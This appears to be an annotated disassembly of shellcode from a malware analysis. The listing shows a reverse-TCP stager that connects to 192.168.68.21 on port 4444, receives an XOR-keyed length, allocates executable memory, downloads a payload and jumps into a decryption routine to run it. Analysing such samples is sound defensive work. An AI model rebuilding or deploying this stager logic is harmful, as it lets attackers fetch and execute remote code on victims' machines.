 seg000:00000094 push 726774Ch
seg000:00000099 call ebp ; LoadLibraryEx("ws2_32")
seg000:0000009B mov eax, 190h
seg000:000000A0 sub esp, eax
seg000:000000A2 push esp
seg000:000000A3 push eax
seg000:000000A4 push 6B8029h
seg000:000000A9 call ebp ; WSA_Startup
seg000:000000AB push eax
seg000:000000AC push eax
seg000:000000AD push eax
seg000:000000AE push eax
seg000:000000AF inc eax
seg000:000000B0 push eax
seg000:000000B1 inc eax
seg000:000000B2 push eax
seg000:000000B3 push 0E0DF0FEAh
seg000:000000B8 call ebp ; WSA_SocketA
seg000:000000BA xchg eax, edi
seg000:000000BB push 5
seg000:000000BD push 1544A8C0h ; IP (192.168.68.21)
seg000:000000C2 push 5C110002h ; Port (4444)
seg000:000000C7 mov esi, esp
seg000:000000C9
seg000:000000C9 loc_C9: ; CODE XREF: seg000:000000DB↓j
seg000:000000C9 push 10h
seg000:000000CB push esi
seg000:000000CC push edi
seg000:000000CD push 6174A599h
seg000:000000D2 call ebp ; connect
seg000:000000D4 test eax, eax
seg000:000000D6 jz short loc_E4
seg000:000000D8 dec dword ptr [esi+8]
seg000:000000DB jnz short loc_C9
seg000:000000DD push 56A2B5F0h
seg000:000000E2 call ebp
seg000:000000E4
seg000:000000E4 loc_E4: ; CODE XREF: seg000:000000D6↑j
seg000:000000E4 push 0
seg000:000000E6 push 4
seg000:000000E8 push esi
seg000:000000E9 push edi
seg000:000000EA push 5FC8D902h
seg000:000000EF call ebp ; recv (4 bytes) ==> msgLen
seg000:000000F1 mov esi, [esi]
seg000:000000F3 xor esi, 524F584Bh ; msgLen is xored against 0x524f584B
seg000:000000F9 lea ecx, [esi]
seg000:000000FB push 40h ; '@'
seg000:000000FD push 1000h
seg000:00000102 push ecx ; msgLen is used as a length into a VirtualAlloc call
seg000:00000103 push 0
seg000:00000105 push 0E553A458h
seg000:0000010A call ebp ; VirtualAlloc
seg000:0000010C lea ebx, [eax+100h]
seg000:00000112 push ebx
seg000:00000113 push esi
seg000:00000114 push eax
seg000:00000115
seg000:00000115 loc_115: ; CODE XREF: seg000:00000125↓j
seg000:00000115 push 0
seg000:00000117 push esi
seg000:00000118 push ebx
seg000:00000119 push edi
seg000:0000011A push 5FC8D902h
seg000:0000011F call ebp ; recv (msgLen bytes long)
seg000:00000121 add ebx, eax
seg000:00000123 sub esi, eax
seg000:00000125 jnz short loc_115 ; loops until received enough bytes
seg000:00000127 pop ebx
seg000:00000128 pop ecx
seg000:00000129 pop ebp
seg000:0000012A push ebp
seg000:0000012B push edi
seg000:0000012C mov edi, ebx
seg000:0000012E call decryption_routine ; edi = end of the received buffer
seg000:0000012E ; call will return into the decrypted bytes
seg000:00000133 imul ebp, [ecx+6Ch], 6Ch ; 'l'